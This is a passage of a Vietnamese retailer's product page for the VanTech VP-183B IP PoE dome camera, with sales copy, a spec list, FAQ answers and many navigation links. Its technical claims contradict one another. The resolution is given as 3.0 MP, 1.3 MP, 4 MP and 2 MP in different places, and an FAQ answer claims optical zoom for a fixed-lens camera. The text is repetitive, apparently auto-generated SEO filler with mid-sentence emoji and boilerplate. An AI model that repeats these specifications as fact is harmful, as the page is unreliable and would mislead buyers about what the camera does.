preload='true'><span>Camera Ip Dome Vantech</span></a></li><li><a href='camera-ghi-am-trong-nha-vantech.html' title ='Lắp camera có thu âm sử dụng trong nhà thương hiệu vantech thiết kế nhỏ thu âm thanh to rõ'><img  width="120" height="105" src='icondm/470.webp' alt='Lắp Camera Thu Âm Trong Nhà Vantech' decoding='async' fetchpriority='high' preload='true'><span>Camera Thu Âm Trong Nhà Vantech</span></a></li><li><a href='camera-hong-ngoai-vantech.html' title ='Camera Vantech Hồng Ngoại giá rẻ'><img  width="120" height="105" src='icondm/5.webp' alt='Lắp Camera Vantech Hồng Ngoại có thể giám sát ổn định hình ban đêm mà mắt thường không nhìn thấy được đây là dòng camera bán chạy nhất của thương hiệu vantech' decoding='async' fetchpriority='high' preload='true'><span>Camera Vantech Hồng Ngoại</span></a></li><li><a href='camera-full-hd-1080p-vantech.html' title ='Lắp Đặt  Camera Vantech Hình Ảnh 1080P chiết khấu cao camera giá rẻ hình ảnh phù hợp cho nhu cầu dân dụng công trình gia đình văn phòng giám sát quản lý'><img  width="120" height="105" src='icondm/111.webp' alt='Camera Vantech Hình Ảnh 1080P giá rẻ' decoding='async' fetchpriority='high' preload='true'><span>Camera Vantech Hình Ảnh 1080P</span></a></li><li><a href='lap-camera-vantech-tron-bo.html' title ='Lắp Camera Vantech Trọn Bộ'><img  width="120" height="105" src='icondm/280.webp' alt='Giải pháp lắp camera Trọn Bộ siêu tiết kiệm,  bảo hành chính hãng 24 tháng' decoding='async' fetchpriority='high' preload='true'><span>Lắp Camera Vantech Trọn Bộ</span></a></li><li><a href='dau-ghi-16-camera-vantech.html' title ='bán Đầu Thu Camera 16 Kênh Vantech chính hãng sử dụng cho camera HD dịch vụ đảm bảo chất lượng tốt hình ảnh sắc nét ghi hình ổn định'><img  width="120" height="105" src='icondm/179.webp' alt='Đầu Thu Camera 16 Kênh Vantech' decoding='async' fetchpriority='high' preload='true'><span>Đầu Ghi Camera 16 Kênh Vantech</span></a></li></ul> </div>
			   </div>
        <div id="contenttin" class="container content-tin">
            
            <div class="box-urlsub"><ul class='urlsub'><li><a href='https://cameragiarewifi.com/camera-quan-sat.html'>Camera Quan Sát</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/camera-vantech.html'>Camera Vantech Giá Rẻ</a></li></ul></div>

                <div  class="bodyleft pad10" id="cl70"   itemscope=""  itemtype="https://schema.org/FAQPage">
                  
             
                  
                                                         <article>
                                                          
                                                         <div class="box-headersp">
                                                                <div class="headersp-info">
                                                                    <h1 class="title-headersp">
                                                                        <a href="Camera-VP-183B-Ip-Dome-Cam-Sony.htm"> 	VP-183B Camera IP POE đang khuyến mãi VanTech ❂  </a> 
                                                                    </h1> 
                                                                </div>

                                                                <div class="headersp-avatar">
                                                                    <div class="box-avatar">
                                                                        <a href="Camera-VP-183B-Ip-Dome-Cam-Sony.htm">    <img  loading="lazy" data-lazyloaded="1" src="imgall/VP-183B.webp" title="camera quan sát Camera Cấp Nguồ Qua Dây Mạng VP-183B trang bị Chất Lượng Hình 3.0 MP Độ Phân giải Ultra 2k lite Được chọn nhiều cho công trình giá rẻ Công nghệ giám sát ban đêm Hồng Ngoại 30m Dùng cho dự án dân dụng Với khả năng Thu hình Ổn Định trang bị xem ban đêm thông minh Công Nghệ Chuyên Dụng mạnh mẽ hơn Xử Lý Nhanh tải hình ảnh nhanh hơn H.265/H.264+/H.264 công nghệ IP POE Dễ dàng nâng cấp hệ thống camera Lắp camera trong nhà phù hợp với văn phòng, gia đình, shop cửa hàngDome Plastic Hình ảnh ban đêm chất lượng với Công Nghệ Chuyên Dụng Công Nghệ Chuyên Dụng" alt="VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B 3.0 megapixel Ultra 2k lite,VP-183B Giá rẻ,tuổi thọ VP-183B,VP-183B Chất Lượng,Phân Phối Sỉ VP-183B,Công ty bán VP-183B,VP-183B Tốt nhất,Giá Bán VP-183B,VP-183B Giá Thấp Nhất,VP-183B bán rẻ" /></a>    
                                                                    </div>
                                                                   <p class="text-headersp"> Camera Giá re Cấp Nguồ Qua Dây Mạng VP-183B là một sản phẩm chất lượng với độ phân giải hình ảnh lên đến 3.0 MP.  Thiết bị được trang bị khả năng giám sát ban đêm với hồng ngoại có tầm xa lên đến 30m, đảm bảo an ninh cho dự án dân dụng. Camera được thiết kế với công nghệ mới nhất là IP POE, giúp xử lý hình ảnh sáng đẹp và chất lượng</p>
                                                                </div>
                                                          </div>
                                                           <div class="info-other">
                                                                        <div class="boxgia-headersp">
                                                                            <span class="giaban-headersp"><b>1,260,000    ₫</b> </span>
                                                                            <span class="giatt-headersp">1,800,000 ₫</span>
                                                                            
                                                                        </div>
                                                                        <div>Thương hiệu: <span>VanTech</span></div>
                                                                        <div>Ngày đăng: <span>1/11/2024 8:12:23 AM</span></div>
                                                                    </div>
                                                             <div class="clbanthongso" > 
                                             
                                            </div>
                                                         <div class="xemdanhmuc">
                                                                 
                             <h3>CAMERA THEO CHỨC NĂNG</h3> 
                                 <a href='camera-xem-lai-qua-trinh-dong-goi-hang-net-nhat.html' title='Camera chuyên quay quá trình đóng hàng Shopee, TikTok giúp ghi lại toàn bộ thao tác với độ sắc nét'>camera quay lại quá trình đóng hàng shopee tiktok</a> <a href='top-5-camera-wifi-gia-dinh.html' title='Top 5 Camera Wifi Cho Gia Đình'>Top 5 Camera Wifi Cho Gia Đình</a> <a href='bao-gia-camera-2-mat-imou.html' title='Bản báo giá camera 2 mắt Imou mới tại An Thành Phát chi tiết rõ ràng có thông số so sánh giá minh'>Bản báo giá camera 2 mắt imou mới</a> <a href='bao-gia-camera-ip-kbvision.html' title='Báo Giá Camera IP Kbvision'>Báo Giá Camera IP Kbvision</a> <a href='top-5-camera-lap-cong-trinh.html' title='chọn camera cho công trình nên ưu tiên dòng camera có độ phân giải từ Full HD đến 2K hình ảnh chi'>Top 5 Camera Lắp Công Trình Nên Dùng</a> <a href='nhung-camera-quay-video-dong-don-hang.html' title='Camera quay video Đóng Hàng Cận Cảnh'>Camera quay video Đóng Hàng Cận Cảnh</a> <a href='camera-dam-thoai-2-chieu-nen-dung.html' title='Camera đàm thoại 2 chiều là thiết bị giám sát thông minh kết hợp giữa ghi hình và giao tiếp trực'>Camera đàm thoại 2 chiều to rõ nên dùng</a> <a href='bao-gia-camera-ezviz-trong-nha.html' title='Báo giá camera ezviz trong nhà'>Báo giá camera ezviz trong nhà</a>
                              
                              <h3 >CAMERA KẾT NỐI WIFI</h3> 
                                      <a href='camera-wifi-dahua.html' title='Camera wifi Dahua với ưu điểm giá rẻ chức năng chống trộm nhạy nhiều mẫu để lựa chọn, các dòng'>Camera Wifi Dahua Giá Rẻ Cao Cấp</a> <a href='camera-wifi-imou-ngoai-troi.html' title='Camera Wifi Imou Ngoài Trời'>Camera Wifi Imou Ngoài Trời</a> <a href='camera-wifi-bao-dong-dahua.html' title='Lắp camera wifi dahua có báo động chống trộm giải pháp camera giám sát qua mạng điện thoại tích hợp'>Lắp Camera Wifi Dahua Có Báo Động</a> <a href='camera-wifi-ezviz-360.html' title='Camera Wifi Ezviz Xoay 360 Độ'>Camera Wifi Ezviz Xoay 360 Độ</a> <a href='camera-wifi-360-hikvision.html' title='Camera wifi 360 hikvision dễ dàng kết nối nhiều điện thoại cùng lúc đồng thời có thể lưu dữ liệu'>Camera Wifi Hikvision Xoay 360</a> <a href='camera-wifi-360.html' title='Camera wifi xoay 360 là dòng camera có điều chỉnh góc giám sát trên điện thoại trang bị kết nối'>Camera Wifi Xoay 360 Toàn Cảnh</a> <a href='camera-wifi-ezviz-bao-dong.html' title='Camera Ezviz Báo Động'>Camera Ezviz Báo Động</a>
                           <h3>CAMERA THEO GÓI</h3> 
                              <a href='lap-camera-ultra-hd-tron-bo.html' title='Camera ultra Hd là dòng camera có chất lượng hình ảnh 2k,3k và 4k được thiết kế đồng bộ với đầu ghi'>Lắp Camera Trọn Bộ Độ Phân Giải Ultra Hd</a>  <a href='bo-camera-bao-dong-dahua.html' title='Bộ Camera Dahua Báo Động'>Bộ Camera Dahua Báo Động</a>  <a href='camera-gia-re-tron-goi.html' title='Lắp camera giá rẻ trọn gói là chọn những gói camera đang khuyến mại với chất lượng hình ảnh sắc nét'>Lắp Camera Giá Rẻ Trọn Gói chính hãng</a>  <a href='bo-camera-chong-trom-kbvision.html' title='Bộ Camera Chống Trộm Kbvision'>Bộ Camera Chống Trộm Kbvision</a>  <a href='bo-camera-full-color.html' title='Trọn bộ camera full color là dòng camera có màu ban đêm được thiết kế trọn bộ bao gồm đầu thu và ổ'>Lắp Bộ Camera Giám Sát Ban Đêm Có Màu</a> 
                                                                 </div>
                                                                
                                                              
                                                                <h2 class='titlebaiviet12'>Camera Chính Hãng  <b> VP-183B </b> Của  VanTech</h2><br>Camera <b> VP-183B </b> Thu hình Ổn Định Công Nghệ Chuyên Dụng Xử Lý Nhanh là một sản phẩm camera chất lượng cao được cung cấp bởi công ty An Thành Phát. Đây là một loại camera chuyên dụng có khả năng giúp bạn thu hình chất lượng cao và ổn định.<br>Với công nghệ xử lý nhanh, Camera <b> VP-183B </b> giúp bạn thu hình một cách chính xác và chi tiết. Đầu thu của camera này được thiết kế nhỏ gọn và dễ dàng sử dụng, cho phép bạn dễ dàng đặt và vận hành camera một cách thuận tiện.<br>Camera <b> VP-183B </b> được trang bị các chức năng tiên tiến như chế độ ghi âm, chế độ chụp hình, khả năng xem trực tiếp trên điện thoại di động hoặc máy tính thông qua kết nối internet. Với Những Trang bị cao cấp Công trình Được bạn theo dõi và kiểm soát hình ảnh một cách linh hoạt và thuận tiện từ bất kỳ nơi nào.<br>Công ty An Thành Phát là đại diện phân phối chính thức của Camera <b> VP-183B </b>. Chúng tôi cam kết cung cấp sản phẩm chất lượng cao và dịch vụ tốt nhất cho khách hàng. Với kinh nghiệm và chuyên môn, chúng tôi luôn sẵn sàng tư vấn và hỗ trợ khách hàng trong việc lựa chọn và sử dụng camera phù hợp với nhu cầu của họ.<br>Hãy đến công ty An Thành Phát để khám phá và trải nghiệm Camera <b> VP-183B </b> Thu hình Ổn Định Công Nghệ Chuyên Dụng Xử Lý Nhanh. Chúng tôi cam đoan rằng bạn sẽ hài lòng với sự chất lượng của sản phẩm và dịch vụ của chúng tôi.<br><br>Top sản phẩm Thu hình Ổn Định khác đang được bán chạy:<ul class='cllinknbl'><li><a class='cllinknb1' href='VP-1005A-T-C-VanTech-Gia-re.htm' title='Camera HD VP-1005A|T|C Chất Lượng Hình Chất Lượng Hình sắt nét Khi xem thiếu sáng Hồng Ngoại 10m Khả năng cao cấp Thu'><b>Camera VP-1005A|T|C Chất Lượng</b></a></li><li><a class='cllinknb1' href='DH-HAC-T1A21P.htm' title='Camera dahua DH-HAC-T1A21P,Camera dahua DH-HAC-T1A21P là dòng camera dahua phổ thông giá rẻ,sản phẩm tích hợp cảm biến'><b>Camera dahua DH HAC T1A21P</b></a></li><li><a class='cllinknb1' href='DS-2CE10DF0T-PF.htm' title='DS-2CE10DF0T-PF Camera Full Color Giá Rẻ hình ảnh full hd 1080p giám sát ban đêm có màu Full Color phạm vi 20m camera'><b>DS-2CE10DF0T-PF Camera Full Color Giá Rẻ</b></a></li></ul><br> <img loading="lazy" data-lazyloaded="1"  alt='VP-183B Camera IP POE đang khuyến mãi VanTech ❂' src='imgall/VP-183B-ct1.webp' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂'><br><h2 class='titlebaiviet6'><b> VP-183B </b> Thướng Sử Dụng Ở Đâu  </h2><br><b> VP-183B </b> là một chiếc camera của VanTech với thiết kế đẹp và nhẹ, được thiết kế tinh tế theo phong cách mỹ thuật.<br>Với thiết kế đẹp, chiếc camera <b> VP-183B </b> có vẻ ngoài sang trọng và thu hút người dùng ngay từ cái nhìn đầu tiên. Với màu sắc trang nhã, camera này dễ dàng phù hợp với bất kỳ không gian nào trong văn phòng hoặc nhà ở. <br>Camera này được thiết kế nhẹ nhàng, giúp dễ dàng di chuyển và lắp đặt ở nhiều vị trí khác nhau. Với trọng lượng nhẹ, người dùng có thể dễ dàng tháo lắp và di chuyển camera này mà không gặp bất kỳ khó khăn nào.<br>🥉<i class='sty9'><b>Điểm nhấn khác có thể đánh giá </b></i>  <b> VP-183B </b> cũng được gia công và thiết kế tinh tế, mang lại cho người dùng không chỉ giá trị sử dụng mà còn là một tác phẩm nghệ thuật. Với sự kết hợp hài hòa giữa các đường cong và các chi tiết trang trí nhỏ, chiếc camera này tạo nên sự tinh tế và mỹ thuật riêng biệt.<br>Không chỉ có thiết kế đẹp và nhẹ, <b> VP-183B </b> còn có các tính năng vượt trội. Với độ phân giải cao, camera này cho phép người dùng quan sát hình ảnh rõ nét và sắc nét. Bên cạnh đó, <b> VP-183B </b> cũng hỗ trợ kết nối mạng và điều khiển từ xa, giúp người dùng dễ dàng theo dõi và kiểm soát từ xa.<br>Với tất cả những ưu điểm về thiết kế và tính năng, <b> VP-183B </b> của VanTech là một lựa chọn tuyệt vời cho việc giám sát và bảo vệ không gian của bạn.<br><br> <img loading="lazy" data-lazyloaded="1"  alt='VP-183B Camera IP POE đang khuyến mãi VanTech ❂' src='imgall/VP-183B.webp' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂' ><br><h2 class='titlebaiviet8'>Đặc Điểm về Thông Số của <b> VP-183B </b> Sản Xuất bởi  VanTech</h2><br>Camera Cấp Nguồn Qua Dây Mạng <b> VP-183B </b> là một sản phẩm camera giám sát chất lượng cao, đáng 🔄<b class='sty6'>quan trọng</b>  với nhiều tính năng và công nghệ tiên tiến. Với độ phân giải hình ảnh 3.0 MP và chất lượng hình ảnh Ultra 2k lite, sản phẩm này đáp ứng tốt nhu cầu giám sát công trình với giá rẻ.<br>Một trong những điểm mạnh của camera này là công nghệ giám sát ban đêm Hồng Ngoại với tầm quan sát lên đến 30m. ❇<i><b>Với Những Trang bị cao cấp</b></i>  rất mang nhiều tiện ích khi sử dụng cho dự án dân dụng, nơi cần quan sát và bảo mật về đêm. Khả năng thu hình ổn định và trang bị xem ban đêm thông minh cũng là một lợi thế, giúp người dùng dễ dàng quan sát và xử lý hình ảnh nhanh chóng.<br>Sản phẩm cũng hỗ trợ công nghệ IP POE, cho phép dễ dàng nâng cấp hệ thống camera. Người dùng có thể lắp đặt camera trong nhà một cách dễ dàng và phù hợp với môi trường văn phòng, gia đình hay shop cửa hàng. Chất liệu Dome Plastic giúp camera có hình ảnh ban đêm chất lượng và được sử dụng công nghệ chuyên dụng, mang lại hiệu suất tốt hơn và xử lý nhanh hơn.<br>Ω<i><b>Tổng hợp lại những ưu điểm </b></i>  Camera Cấp Nguồn Qua Dây Mạng <b> VP-183B </b> là một lựa chọn tốt cho những dự án giám sát với ngân sách hạn chế. Với độ phân giải hình ảnh cao, khả năng xem ban đêm ổn định, công nghệ IP POE và công nghệ chuyên dụng mạnh mẽ, sản phẩm này mang lại sự tiện ích và hiệu suất đáng kể cho người dùng.<br> <h2>Thêm lựa Chọn Cho Những Thiết Bị Tương Ứng Cùng Loại Và Thương Hiệu</h2> <table class='ts-sp'>	<tbody><tr><td><strong>Camera VPH-C818AI Hình Ảnh Siêu Nét</strong></td><td><b></b></td><td> 8.0 MP Siêu Sắc Nét Ultra 4k với 8MP  Sử dụng cho dự án chuyên dụng  Hồng Ngoại 20m</td></tr><tr><td><strong>Camera VPH-C838AI Thiết kế Dome Nhỏ Gọn</strong></td><td><b></b></td><td> Hồng Ngoại 25m</td></tr><tr><td><strong>Camera VPH-C819AI Công nghệ Cao</strong></td><td><b></b></td><td> Hồng Ngoại 30m</td></tr><tr><td><strong>Camera ✲ VPH-C809AI Siêu Nét</strong></td><td><b></b></td><td> Hồng Ngoại 25m</td></tr><tr><td><strong>Camera An Ninh VanTech VPH-C808AI Công Nghệ Mới</strong></td><td><b></b></td><td> Hồng Ngoại 25m</td></tr><tr><td><strong>VPH-C519F Camera VanTech Giá rẻ</strong></td><td><b></b></td><td> 5.0 MP Độ phân giải Ultra 4k lite  Tiết kiệm băng thông hình ảnh   Hồng Ngoại 25m</td></tr><tr><td><strong>Camera VanTech đang khuyến mãi VPH-C518F</strong></td><td><b></b></td><td> 5.0 MP Độ phân giải Ultra 4k lite  tiết kiệm băng thông và chi phí với hình ảnh đẹp  Hồng Ngoại 25m</td></tr><tr><td><strong>Camera An Ninh VanTech VPH-C439AI Chức Năng Cao Cấp</strong></td><td><b></b></td><td> 4.0 MP Độ phân giải Ultra 2k  Hồng Ngoại 25m</td></tr><tr><td><strong>Camera VPH-C438AI Vantech 4.0Mp</strong></td><td><b></b></td><td> 4.0 MP Độ phân giải Ultra 2k  Hồng Ngoại 25m</td></tr></tbody></table><br><br> <div class='clgioithieu'> CAMERA IP DOME HỒNG NGOẠI 1.3 | 
3.0MP
* Độ phân giải: 1.3 MP (VP-183B)
* Độ phân giải: 3.0 MP Sony (VP-183C)
* Chuẩn nén:  H.265<br>+ (VP-183C)
* Ống kính 3.6mm 
* Quan sát Ngày / Đêm (ICR) 
* Tính năng: AWB, BLC 
* Chống nhiễu 3D 
* Tính năng chống ngược sáng 
* Hỗ trợ ONVIF 
* Hỗ trợ PoE
* 4  Array LED
* 3  Array LED
* Tầm xa hồng ngoại: 20-30m <br> </div><br> <img loading="lazy" data-lazyloaded="1"  alt='VP-183B Camera IP POE đang khuyến mãi VanTech ❂' src='imgall/VP-183B-ct2.webp' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂'><br><br>Sản phẩm Cấp Nguồ Qua Dây Mạng <b> VP-183B </b> là một sản phẩm nhỏ gọn mỹ thuật được thiết kế đặc biệt cho công trình Dome Plastic. Đây là một sản phẩm chất lượng với khả năng cung cấp hình ảnh chất lượng cao 3.0 MP.<br>Sản phẩm này tích hợp công nghệ IP POE, giúp tiết kiệm chi phí cho hệ thống lớn. Việc tích hợp thu hình ổn định giúp chất lượng hình ảnh không bị gián đoạn và chất lượng xem ban đêm cùng với khả năng hồng ngoại 30m.<br>Cấu hình của sản phẩm này cũng được trang bị công nghệ chuyên dụng xử lý nhanh H.265/H.264+/H.264, giúp tối ưu hóa hiệu suất xử lý và giảm thiểu tải cho hệ thống. Với Những Trang bị cao cấp Công trình Được camera hoạt động một cách mượt mà và hiệu quả.<br>Công ty An Thành Phát là một địa chỉ đáng tin cậy để cung cấp sản phẩm Camera chất lượng. Công ty này đã có kinh nghiệm và uy tín trong việc cung cấp các sản phẩm công nghệ, ♢<i>Hoàn toàn tin cậy</i>  sự hài lòng và tin tưởng của khách hàng.<br>💴<i class='sty9'><b>Nhìn những đặc điểm của thiết bị có thể nói là </b></i>  sản phẩm Cấp Nguồ Qua Dây Mạng <b> VP-183B </b> là một lựa chọn tuyệt vời cho công trình Dome Plastic. Với chất lượng hình ảnh 3.0 MP, tích hợp công nghệ IP POE tiết kiệm chi phí, khả năng thu hình ổn định và xem ban đêm hồng ngoại 30m, cùng với công nghệ chuyên dụng xử lý nhanh, sản phẩm này đáng để đến Công ty An Thành Phát để cung cấp.<br><div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau1" itemprop="name"> 📞  Thông số kỹ thuật nổi bật nào của VP-B Camera IP POE đang khuyến mãi VanTech ❂?</h3>
	<div class="noidungtraloi" id="idtraloi1" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer" >
		<div itemprop="text">
			👸  VP-183B Camera IP POE đang khuyến mãi của VanTech có một số thông số kỹ thuật nổi bật. 📸<i class='sty0'><u>Điểm nhấn ấn tượng có thể thấy </u></i>  nó sử dụng công nghệ POE (Power Over Ethernet), giúp tiện lợi trong việc cung cấp nguồn điện và truyền dữ liệu qua cùng một cáp mạng. Camera này cũng có độ phân giải cao lên đến 4 Megapixel, chất lượng hình ảnh rõ nét. Bên cạnh đó, nó còn hỗ trợ chế độ quan sát ban đêm với ánh sáng hồng ngoại, cho phép giám sát trong điều kiện thiếu sáng. 🥉<i class='sty9'><b>Điểm nhấn khác có thể đánh giá </b></i>  VP-183B cũng có tích hợp nhiều tính năng thông minh như phát hiện chuyển động, điều chỉnh đèn, phân tích hình ảnh, giúp tăng cường an ninh cho ngôi nhà hoặc doanh nghiệp của bạn.
		</div>
	 </div>
</div><div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau2" itemprop="name"> 📣  Camera IP POE VP-B ở VanTech ❂ có khả năng quan sát từ xa không? </h3>
	<div class="noidungtraloi" id="idtraloi2" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer" >
		<div itemprop="text">
			👩‍🌾  Camera IP POE VP-183B của VanTech có khả năng quan sát từ xa với nhiều tính năng tiên tiến như zoom quang học, zoom kỹ thuật số và góc nhìn rộng. 🥉<i class='sty9'><b>Điểm nhấn khác có thể đánh giá </b></i>  nó còn hỗ trợ kết nối mạng qua IP và POE giúp việc cài đặt và vận hành trở nên thuận tiện hơn. Với chất lượng hình ảnh sắc nét và độ phân giải cao, camera này rất phù hợp cho việc quan sát từ xa.
		</div>
	 </div>
</div><div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau3" itemprop="name"> 📨  Đặc điểm nổi bật nào của VP-B Camera IP POE đang được ưu đãi giảm giá tại VanTech ❂?</h3>
	<div class="noidungtraloi" id="idtraloi3" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer" >
		<div itemprop="text">
			🎀  VP-183B Camera IP POE của VanTech có một số đặc điểm nổi bật đang được ưu đãi giảm giá. 📸<i class='sty0'><u>Điểm nhấn ấn tượng có thể thấy </u></i>  camera này hỗ trợ kết nối POE, cho phép cấp nguồn và truyền dữ liệu qua một cáp duy nhất, tiết kiệm công việc và chi phí. Thứ hai, VP-183B có độ phân giải cao 2MP, cho hình ảnh rõ nét và chất lượng tốt. ®️<i class='sty4'><b>Tài liệu mà An Thành Phát cung cấp về sản phẩm</b></i>  camera IP này có khả năng xem trực tiếp qua điện thoại di động và ghi lại hình ảnh trên thẻ nhớ hoặc đầu ghi, giúp quản lý an ninh dễ dàng.
		</div>
	 </div>
</div><br><div class='s3 bg18'> <h2  class='titlebaiviet9'> C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t&nbsp;</h2><div>Nếu bạn muốn sở hữu một Camera Thiết kế Đẹp <b> VP-183B </b>, hãy đến ngay Công ty An Thành Phát. Chúng tôi cam kết cung cấp dịch vụ nhanh chóng và nhiệt tình để đáp ứng nhu cầu của bạn. Chúng tôi ♢<i>Hoàn toàn tin cậy</i>  bạn sẽ hài lòng với sản phẩm của chúng tôi.<br></div><div>		<strong>Trụ Sở:&nbsp;</strong> 51 Lũy B&aacute;n B&iacute;ch, P. T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, TP.HCM&nbsp;</div>	<div>		<strong>Hotline: 0938.11.23.99&nbsp;</strong></div>	<div>		<strong>Chi Nh&aacute;nh 1:&nbsp;</strong> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng,P B&igrave;nh Trị Đ&ocirc;ng, B&igrave;nh T&acirc;n, TP HCM</div>	<div>		<strong>Kỹ Thuật: </strong>0906.855.330&nbsp;</div>	<div>		<strong>Điện Thoại:&nbsp;</strong> (028) 6688.4949</div></div>
                                                                  </article>
                                             <div class="cloudkeytin"><b>Thông Tin:</b></div> 
                                             
                </div>

            


                  <div id="cl30" class="bodyright pad10">
                      <div class="menudmtitle"> <ul><li><a href='camera-ip-ai-full-color-vantech.html' title ='Lắp Camera Có Màu Ban Đêm công nghệ IP tích hợp AL thông minh thương hiệu vantech VP-183B Camera Thiết kế Đẹp VanTech'> Lắp Camera Ip AI Full Color Vantech </a></li><li><a href='camera-than-to-vantech.html' title ='VP-183B Camera Thiết kế Đẹp VanTech Camera Thân trụ to thương hiệu Vantech giám sát ban đêm tốt giá rẻ thiết kế dạng thân trụ chắc chắn'> Camera To Vantech </a></li><li><a href='camera-co-the-nho-vantech.html' title ='Lắp camera có hổ trợ thẻ nhớ lưu dữ liệu thương hiệu vantech có thể hoặc động độc lập  giám sát trên điện thoại và máy tính VP-183B Camera Thiết kế Đẹp VanTech'> Lắp Camera Vantech Có Hổ Trợ Thẻ Nhớ </a></li><li><a href='camera-auto-traking-vantech.html' title ='Lắp Camera Chức Năng Aoto Tracking Vantech VP-183B Camera Thiết kế Đẹp VanTech'> Camera Có Auto Traking Vantech </a></li><li><a href='camera-4k-vantech.html' title ='Bán Camera Vantech Chất Lượng 4K giá rẻ VP-183B Camera Thiết kế Đẹp VanTech'> Camera Vantech 4K </a></li><li><a href='dau-ghi-8-camera-ip-vantech.html' title ='VP-183B Camera Thiết kế Đẹp VanTech Phân Phối Đầu Ghi Ip 8 Kênh Vantech giá rẻ chính hãng chiết khấu cao chuyên dụng cho công trình sử dụng cho camera ip kết nối ổn định'> Đầu Ghi Ip 8 Kênh Vantech </a></li><li><a href='dau-ghi-4-camera-vantech.html' title ='VP-183B Camera Thiết kế Đẹp VanTech Phân Phối  Đầu Ghi Hình 4 Kênh Vantech giá rẻ chiết khấu cao hình ảnh sắc nét đây là dòng đầu ghi hình sử dụng cho tất cả các công nghệ camera quan sát trên thị trường'> Đầu Ghi Hình 4 CameraVantech </a></li><li><a href='camera-nguoc-sang-vantech.html' title ='VP-183B Camera Thiết kế Đẹp VanTech Lắp camera có chống ngược sáng (DWDR) thương hiệu vantech thu hình ảnh chất lượng hơn khi sử dụng trong môi trường nhà xưởng công trình'> Camera Có Chống Ngược Sáng Vantech </a></li></ul><ul><li><a href='camera-live-stream.html' title='Camera có chức năng Livestream là dòng camera cao cấp cho phép phát hình trực tiếp lên Facebook và'>Camera Quan Sát Livestream Liên Tục</a></li><li><a href='camera-giam-sat-nhan-vien-dong-hang-tot.html' title='Camera giám sát nhân viên đóng hàng'>Camera giám sát nhân viên đóng hàng</a></li><li><a href='camera-soi-duoc-ma-don-hang-tot.html' title='Camera soi được mã đơn hàng là thiết bị có độ phân giải cao, ống kính zoom chuyên dụng giúp ghi'>camera soi được mã đơn hàng sắc nét</a></li><li><a href='lap-camera-zoom-thay-ma-van-don-tot.html' title='lắp camera zoom thấy mã vận đơn'>lắp camera zoom thấy mã vận đơn</a></li><li><a href='camera-xem-duoc-ma-van-don-nen-dung.html' title='Camera xem được mã vận đơn là giải pháp công nghệ hiện đại giúp doanh nghiệp quản lý đóng gói đơn'>camera xem được mã vận đơn Chất Lượng</a></li><li><a href='loai-camera-quay-video-dong-goi-hang.html' title='camera quay video đóng gói hàng'>camera quay video đóng gói hàng</a></li><li><a href='nhung-camera-nhin-ro-tem-don-hang.html' title='Camera quay rõ tem đơn hàng là thiết bị ghi hình sắc nét hỗ trợ chống ngược sáng cao giúp nhìn rõ'>camera quay rõ tem đơn hàng shoppe</a></li><li><a href='loai-camera-quay-duoc-ma-van-don.html' title='camera quay được mã vận đơn'>camera quay được mã vận đơn</a></li><li><a href='camera-wifi-ebitcam-360.html' title='Camera Wifi Ebitcam trang bị tính năng điều khiển Xoay 360 Độ cho phép quan sát hình ảnh toàn cảnh'>Camera Wifi Ebitcam Xoay 360 Độ</a></li><li><a href='camera-wifi-3k-dahua.html' title='Camera Wifi Dahua Hình Ảnh 3K'>Camera Wifi Dahua Hình Ảnh 3K</a></li><li><a href='camera-wifi-than-ezviz.html' title='Camera Wifi Thân Ezviz là loại camera kháng nước chống bụi mưa nắng tốt chuẩn Ip67 giám sát ban đêm'>Lắp Camera Wifi Thân Ezviz Ngoài Trời</a></li><li><a href='camera-wifi-2k-dahua.html' title='Lắp camera Wifi 2k Dahua'>Lắp camera Wifi 2k Dahua</a></li><li><a href='camera-wifi-2k.html' title='Camera Wifi 2k là camera kết nối không dây chip cảm biến 4.0MP ghi hình chuẩn 2560x1440 pixel có hổ'>Camera Wifi Độ Phân Giải 2K</a></li><li><a href='camera-wifi-bao-dong.html' title='Camera Wifi Báo Động'>Camera Wifi Báo Động</a></li><li><a href='camera-wifi-hikvision-bao-dong.html' title='Camera wifi hikvision có chức năng báo động chống trộm là sử dụng chip xử lý video Acusense phân'>Lắp đặt camera wifi Hikvision báo động</a></li><li><a href='camera-wifi-dahua-trong-nha.html' title='Camera Wifi Dahua Trong Nhà'>Camera Wifi Dahua Trong Nhà</a></li><li><a href='lap-camera-xoay-360.html' title='Là dòng camera có thể điều khiển xoay ngan 355 độ và xoay dứng 85 độ trên điện thoại hoặc máy tính,'>Lắp Camera Xoay 360 Toàn Cảnh</a></li><li><a href='camera-360-full-color-kbvision.html' title='Camera wifi 360 kbvision Full Color'>Camera wifi 360 kbvision Full Color</a></li><li><a href='camera-hikvision-xoay-360.html' title='Bao gồm camera wifi 360 sử dụng nhu cầu dân dụng và camera speedom ứng dụng giám sát công trình'>Bán Camera Hikvision Quay Xoay 360 Độ</a></li><li><a href='camera-360-bao-dong-imou.html' title='Camera 360 Imou Báo Động'>Camera 360 Imou Báo Động</a></li><li><a href='camera-wifi-360-hikvision.html' title='Camera wifi 360 hikvision dễ dàng kết nối nhiều điện thoại cùng lúc đồng thời có thể lưu dữ liệu'>Camera Wifi Hikvision Xoay 360</a></li><li><a href='camera-360-anh-sang-kep.html' title='Camera 360 Ánh Sáng Kép'>Camera 360 Ánh Sáng Kép</a></li><li><a href='camera-ip-360-hikvision.html' title='Hikvision là thương hiệu camera giá rẻ nhất trên toàn thế giới cũng là thương hiệu có sản phẩm bán'>Lắp Camera Ip 360 Hikvision</a></li><li><a 